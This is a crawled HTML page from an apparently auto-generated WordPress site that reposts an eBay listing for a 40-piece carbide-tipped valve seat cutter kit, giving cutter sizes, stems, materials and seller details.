

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://valveseatcutter.com/2020/06/14/valve-seat-cutters-carbide-tipped-economical-kit-petrol-diesel-gas-all-heads-2/
body_size: 14066
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads | Valve Seat Cutter</title>
				
				 
		<link rel="alternate" type="application/rss+xml" title="Valve Seat Cutter &raquo; Feed" href="https://valveseatcutter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valve Seat Cutter &raquo; Comments Feed" href="https://valveseatcutter.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///valveseatcutter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///valveseatcutter.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_googleFonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%7CRoboto%3A400%2C400italic%2C700%2C700italic%2C300%7CPacifico%3A400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_style-css'  href='https:///valveseatcutter.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///valveseatcutter.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///valveseatcutter.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://valveseatcutter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://valveseatcutter.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='15 BIGGER Cutters Set Carbide Tipped Valve Seat Face 30 45 70 (20 Deg) + 8 STEMS' href='https://valveseatcutter.com/2020/06/13/15-bigger-cutters-set-carbide-tipped-valve-seat-face-30-45-70-20-deg-8-stems/' />
<link rel='next' title='All 3 Angle Cut Valve Seat Cutter kit Carbide Tipped as OEM job For professional' href='https://valveseatcutter.com/2020/06/14/all-3-angle-cut-valve-seat-cutter-kit-carbide-tipped-as-oem-job-for-professional-3/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://valveseatcutter.com/2020/06/14/valve-seat-cutters-carbide-tipped-economical-kit-petrol-diesel-gas-all-heads-2/' />
<link rel='shortlink' href='https://valveseatcutter.com/?p=2322' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/lugutelex.js"></script>
<script type="text/javascript" src="/hemiteb.js"></script>
	
	</head>
	
	<body class="single single-post postid-2322 single-format-standard has-featured-image">
	
		<div class="header section small-padding bg-dark bg-image" style="background-image: url(https://valveseatcutter.com/wp-content/themes/default/images/header.jpg);">
		
			<div class="cover"></div>
			
			<div class="header-search-block bg-graphite hidden">
			
				<form method="get" class="searchform" action="https://valveseatcutter.com/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form>			
			</div> <!-- /header-search-block -->
					
			<div class="header-inner section-inner">
			
												
						<h1 class="blog-title">
							<a href="https://valveseatcutter.com" title="Valve Seat Cutter &mdash; " rel="home">Valve Seat Cutter</a>
						</h1>
						
																
											
			</div> <!-- /header-inner -->
						
		</div> <!-- /header -->
		
		<div class="navigation section no-padding bg-dark">
		
			<div class="navigation-inner section-inner">
			
				<div class="nav-toggle fleft hidden">
					
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					
					<div class="clear"></div>
					
				</div>
						
				<ul class="main-menu">
				
					<li class="page_item page-item-6"><a href="https://valveseatcutter.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://valveseatcutter.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://valveseatcutter.com/terms-of-use/">Terms of Use</a></li>
											
				 </ul> <!-- /main-menu -->
				 
				 <a class="search-toggle fright" href="#"></a>
				 
				 <div class="clear"></div>
				 
			</div> <!-- /navigation-inner -->
			
		</div> <!-- /navigation -->
		
		<div class="mobile-navigation section bg-graphite no-padding hidden">
					
			<ul class="mobile-menu">
			
				<li class="page_item page-item-6"><a href="https://valveseatcutter.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://valveseatcutter.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://valveseatcutter.com/terms-of-use/">Terms of Use</a></li>
										
			 </ul> <!-- /main-menu -->
		
		</div> <!-- /mobile-navigation -->
<div class="wrapper section medium-padding">
										
	<div class="section-inner">
	
		<div class="content fleft">
												        
									
				<div id="post-2322" class="post-2322 post type-post status-publish format-standard has-post-thumbnail hentry category-valve tag-carbide tag-cutters tag-diesel tag-economical tag-heads tag-petrol tag-seat tag-tipped tag-valve">
				
									
					<div class="post-header">
						
					    <h2 class="post-title"><a href="https://valveseatcutter.com/2020/06/14/valve-seat-cutters-carbide-tipped-economical-kit-petrol-diesel-gas-all-heads-2/" rel="bookmark" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads">Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads</a></h2>
					    
					</div> <!-- /post-header -->
					
										
						<div class="featured-media">
						
							<img width="80" height="60" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_01_pdv.jpg" class="attachment-post-image wp-post-image" alt="Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_01_pdv" />							
																
						</div> <!-- /featured-media -->
					
																			                                    	    
					<div class="post-content">
						    		            			            	                                                                                            
						<img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_01_pt.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/>

	
	<br/> 	
	<img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_02_rp.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/>   <br/>
	


	

<img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_03_ktq.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/> 	<br/>  
  
	 
<img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_04_lwo.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/>	
  <br/>	 

<img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_05_kwu.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/>	<br/>
 <img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_06_he.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/>
	 <br/> 	<img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_07_qm.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/>	<br/>	
 <img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_08_npwm.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/> 
 <br/>
 <img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_09_gpov.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/>   	<br/>
	<img class="[base64]" src="https://valveseatcutter.com/wp-content/images/Valve_Seat_Cutters_Carbide_Tipped_Economical_Kit_Petrol_Diesel_Gas_All_Heads_10_vc.jpg" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/><br/>  
 	<br/>

  <img class="[base64]" src="https://valveseatcutter.com/wp-content/images/wequtimod.gif" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/><br/>
VALVE SEAT CUTTER KIT. 30 DEG 45 DEG 70 DEG 8 STEM 2 ARBOR 2 RODS. Must For vintage classic and modern cars, trucks. Big block diesel and petrol engines. VALVE SEAT CUTTERS CAN BE USE. FROM BOTH SIDES FACE AND DEGREE. Contents :- (25 pcs cutters). 1 3/16&#8243;, 1 1/4&#8243;, 1 5/16&#8243;, 1 3/8&#8243;, 1 7/16&#8243;, 1 1/2&#8243;, 1 9/16&#8243;, 1 5/8&#8243;. 1 11/16&#8243;, 1 3/4&#8243;, 1 13/16&#8243;, 1 7/8&#8243;, 2&#8243;, 2 1/8&#8243;. 1 5/16&#8243;, 1 7/16&#8243;, 1 3/4&#8243;, 1 7/8&#8243;, 2&#8243;, 21/8/&#8221;. 1.1/4&#8243;, 13/8&#8243;, 1.1/2&#8243;, 1.5/8&#8243;, 1.3/4. (4pcs) Stems metric size. 7 mm, 8 mm, 8.5 mm, 9 mm, 10 mm. (4pcs)Stems inch size. We can also produce cutters as per costumer requirement. Feel Free To Ask Any Question. Carbide Tipped Valve Seat Cutters that are acclaimed widely for optimum performance for longer periods than high speed steel tools. These are made from the finest-grade of carbide that is procured from the leading vendors of the industry(e;i WEDIA, KENNAMETAL) and are robustly designed. We use cutting-edge technologies state of art CNC control machines to manufacture these tools that are available in a wide array as per the requirement of customers at leading industry prices. We are the manufacturers and exporters of Diamond and carbide cutting tools Such as Engine block re boring bar bits for all international brands machines, Solid carbiide reamers, solid carbide pilots for serdi and van norman valve seat cutting machines, gas valve seat cutting tools and cutters, Diamond wheels, diamond dressers etc our products are highly reliable and. We believe in offering excellent products &#038; service to our customers. CARBIDE TIPPED VALVE SEAT CUTTER SETS. (12PCS, 14PCS, 17PCS, 21PCS, 6PCS). ARE ALSO AVAILABLE WITH US. PLEASE HAVE A LOOK. We are here to serve you 24&#215;7. The Items we supply are Quality and at low rates. As we are manufacturing most of the items. The item &#8220;VALVE SEAT CUTTERS CARBIDE TIPPED ECONOMICAL KIT PETROL, DIESEL, GAS ALL HEADS&#8221; is in sale since Thursday, May 14, 2020. This item is in the category &#8220;eBay Motors\Automotive Tools &#038; Supplies\Hand Tools\Cutting Tools&#8221;. The seller is &#8220;tulz_junky&#8221; and is located in DELHI, DELHI. This item can be shipped worldwide.
<ul>
<li>Type: VALVE SEAT CUTTERS CARBIDE TIPPED</li>
<li>Brand: DANISH ENGINE RE-BUILT TOOLS</li>
<li>Manufacturer Part Number: CRTP40</li>
<li>Warranty: Yes</li>
<li>Country/Region of Manufacture: India</li>
<li>Number of Pieces: 40x</li>

		 </ul>

	<br/>
  <img class="[base64]" src="https://valveseatcutter.com/wp-content/images/wequtimod.gif" title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads" alt="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"/> 
<br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://valveseatcutter.com/2020/06/14/valve-seat-cutters-carbide-tipped-economical-kit-petrol-diesel-gas-all-heads-2/" data-a2a-title="Valve Seat Cutters Carbide Tipped Economical Kit Petrol, Diesel, Gas All Heads"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvalveseatcutter.com%2F2020%2F06%2F14%2Fvalve-seat-cutters-carbide-tipped-economical-kit-petrol-diesel-gas-all-heads-2%2F&amp;linkname=Valve%20Seat%20Cutters%20Carbide%20Tipped%20Economical%20Kit%20Petrol%2C%20Diesel%2C%20Gas%20All%20Heads" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvalveseatcutter.com%2F2020%2F06%2F14%2Fvalve-seat-cutters-carbide-tipped-economical-kit-petrol-diesel-gas-all-heads-2%2F&amp;linkname=Valve%20Seat%20Cutters%20Carbide%20Tipped%20Economical%20Kit%20Petrol%2C%20Diesel%2C%20Gas%20All%20Heads" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvalveseatcutter.com%2F2020%2F06%2F14%2Fvalve-seat-cutters-carbide-tipped-economical-kit-petrol-diesel-gas-all-heads-2%2F&amp;linkname=Valve%20Seat%20Cutters%20Carbide%20Tipped%20Economical%20Kit%20Petrol%2C%20Diesel%2C%20Gas%20All%20Heads" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://valveseatcutter.com/2020/06/14/valve-seat-cutters-carbide-tipped-economical-kit-petrol-diesel-gas-all-heads-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>								
												
						<div class="clear"></div>
									        
					</div> <!-- /post-content -->
					            					
					<div class="post-meta-container">
						
						<div class="post-author">
						
							<div class="post-author-content">
							
								<h4>admin</h4>
								
								<p></p>
								
																
								<div class="author-links">
									
									<a class="author-link-posts" title="Author archive" href="https://valveseatcutter.com/author/admin/">Author archive</a>
									
																		
								</div> <!-- /author-links -->
							
							</div> <!-- /post-author-content -->
						
						</div> <!-- /post-author -->
						
						<div class="post-meta">
						
							<p class="post-date">June 14, 2020</p>
							
														
							<p class="post-categories"><a href="https://valveseatcutter.com/category/valve/" rel="category tag">valve</a></p>
							
														
								<p class="post-tags"><a href="https://valveseatcutter.com/tag/carbide/" rel="tag">carbide</a>, <a href="https://valveseatcutter.com/tag/cutters/" rel="tag">cutters</a>, <a href="https://valveseatcutter.com/tag/diesel/" rel="tag">diesel</a>, <a href="https://valveseatcutter.com/tag/economical/" rel="tag">economical</a>, <a href="https://valveseatcutter.com/tag/heads/" rel="tag">heads</a>, <a href="https://valveseatcutter.com/tag/petrol/" rel="tag">petrol</a>, <a href="https://valveseatcutter.com/tag/seat/" rel="tag">seat</a>, <a href="https://valveseatcutter.com/tag/tipped/" rel="tag">tipped</a>, <a href="https://valveseatcutter.com/tag/valve/" rel="tag">valve</a></p>
							
														
							<div class="clear"></div>
							
							<div class="post-nav">
							
																
									<a class="post-nav-prev" title="Previous post: 15 BIGGER Cutters Set Carbide Tipped Valve Seat Face 30 45 70 (20 Deg) + 8 STEMS" href="https://valveseatcutter.com/2020/06/13/15-bigger-cutters-set-carbide-tipped-valve-seat-face-30-45-70-20-deg-8-stems/">Previous post</a>
							
																
																	
									<a class="post-nav-next" title="Next post: All 3 Angle Cut Valve Seat Cutter kit Carbide Tipped as OEM job For professional" href="https://valveseatcutter.com/2020/06/14/all-3-angle-cut-valve-seat-cutter-kit-carbide-tipped-as-oem-job-for-professional-3/">Next post</a>
							
																
																	
								<div class="clear"></div>
							
							</div>
						
						</div> <!-- /post-meta -->
						
						<div class="clear"></div>
							
					</div> <!-- /post-meta-container -->
																		
					
		
		
		<p class="nocomments">Comments are closed.</p>
		
		
															                        
			   	    
		
			</div> <!-- /post -->
		
		</div> <!-- /content -->
		
				
	<div class="sidebar fright" role="complementary">
	
		<div id="search" class="widget widget_search">
		
			<div class="widget-content">
			
	            <form method="get" class="searchform" action="https://valveseatcutter.com/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form>	            
			</div>
			
	    </div> <!-- /widget_search -->
	    
	    <div class="widget widget_recent_entries">
	    
	        <div class="widget-content">
	        
	            <h3 class="widget-title">Latest posts</h3>
	            
	            <ul>
					<li><a href="https://valveseatcutter.com/2026/01/21/carbide-tipped-valve-seat-cutter-25-pcs-set-for-vintage-modern-car-bikes-10/" title="CARBIDE Tipped VALVE SEAT CUTTER 25 pcs SET FOR VINTAGE &amp; MODERN CAR &amp; BIKES" >CARBIDE Tipped VALVE SEAT CUTTER 25 pcs SET FOR VINTAGE & MODERN CAR & BIKES</a> </li> <li><a href="https://valveseatcutter.com/2026/01/20/valve-seat-single-plane-cutting-tools-universal-boring-cutter-valve-repair/" title="Valve Seat Single Plane Cutting Tools Universal Boring Cutter Valve Repair" >Valve Seat Single Plane Cutting Tools Universal Boring Cutter Valve Repair</a> </li> <li><a href="https://valveseatcutter.com/2026/01/20/mti-valve-seat-cutter-set-24-pcs-carbide-tipped-chevy-ford-cleavland-5/" title="MTI VALVE SEAT CUTTER SET 24 pcs CARBIDE TIPPED CHEVY, FORD, CLEAVLAND" >MTI VALVE SEAT CUTTER SET 24 pcs CARBIDE TIPPED CHEVY, FORD, CLEAVLAND</a> </li> <li><a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-37-for-chrysler-gmc-heads-big-block-set-5/" title="Valve SEAT Cutter Set Carbide Tipped 37 for Chrysler GMC Heads Big Block Set" >Valve SEAT Cutter Set Carbide Tipped 37 for Chrysler GMC Heads Big Block Set</a> </li> <li><a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-2-250-30-deg-45-deg-60deg-stmreamer-best-2/" title="Valve Seat Cutter Set Carbide Tipped 2.250 30 Deg 45 Deg 60deg Stm+reamer Best" >Valve Seat Cutter Set Carbide Tipped 2.250 30 Deg 45 Deg 60deg Stm+reamer Best</a> </li> 				</ul>
				
			</div>
			
			<div class="clear"></div>
			
		</div> <!-- /widget_recent_entries -->
		
		<div class="widget widget_text">
	    
	        <div class="widget-content">
	        
	        	<h3 class="widget-title">Text widget</h3>
	        
	        	<div class="textwidget">
	        	
	        		<p>These widgets are displayed because you haven't added any widgets of your own yet. You can do so at Appearance > Widgets in the WordPress settings.</p>
				
				</div>	
				
			</div>
			
			<div class="clear"></div>
			
		</div> <!-- /widget_recent_entries -->
								
	</div> <!-- /sidebar -->

		
		<div class="clear"></div>
		
	</div> <!-- /section-inner -->

</div> <!-- /wrapper -->
		
<div class="footer section medium-padding bg-graphite">
	
	<div class="section-inner row">
	
				
			<div class="column column-1 one-third">
			
				<div class="widgets">
		
					<div class="widget widget_search"><div class="widget-content"><form method="get" class="searchform" action="https://valveseatcutter.com/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form></div><div class="clear"></div></div>		<div class="widget widget_recent_entries"><div class="widget-content">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://valveseatcutter.com/2026/01/21/carbide-tipped-valve-seat-cutter-25-pcs-set-for-vintage-modern-car-bikes-10/">CARBIDE Tipped VALVE SEAT CUTTER 25 pcs SET FOR VINTAGE &#038; MODERN CAR &#038; BIKES</a>
						</li>
					<li>
				<a href="https://valveseatcutter.com/2026/01/20/valve-seat-single-plane-cutting-tools-universal-boring-cutter-valve-repair/">Valve Seat Single Plane Cutting Tools Universal Boring Cutter Valve Repair</a>
						</li>
					<li>
				<a href="https://valveseatcutter.com/2026/01/20/mti-valve-seat-cutter-set-24-pcs-carbide-tipped-chevy-ford-cleavland-5/">MTI VALVE SEAT CUTTER SET 24 pcs CARBIDE TIPPED CHEVY, FORD, CLEAVLAND</a>
						</li>
					<li>
				<a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-37-for-chrysler-gmc-heads-big-block-set-5/">Valve SEAT Cutter Set Carbide Tipped 37 for Chrysler GMC Heads Big Block Set</a>
						</li>
					<li>
				<a href="https://valveseatcutter.com/2026/01/19/valve-seat-cutter-set-carbide-tipped-2-250-30-deg-45-deg-60deg-stmreamer-best-2/">Valve Seat Cutter Set Carbide Tipped 2.250 30 Deg 45 Deg 60deg Stm+reamer Best</a>
						</li>
				</ul>
		</div><div class="clear"></div></div><div class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://valveseatcutter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://valveseatcutter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://valveseatcutter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://valveseatcutter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://valveseatcutter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://valveseatcutter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/08/'>August 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/07/'>July 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/04/'>April 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/03/'>March 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/02/'>February 2023</a></li>
	<li><a href='https://valveseatcutter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://valveseatcutter.com/2022/12/'>December 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/11/'>November 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/07/'>July 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://valveseatcutter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://valveseatcutter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/08/'>August 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://valveseatcutter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://valveseatcutter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/03/'>March 2020</a></li>
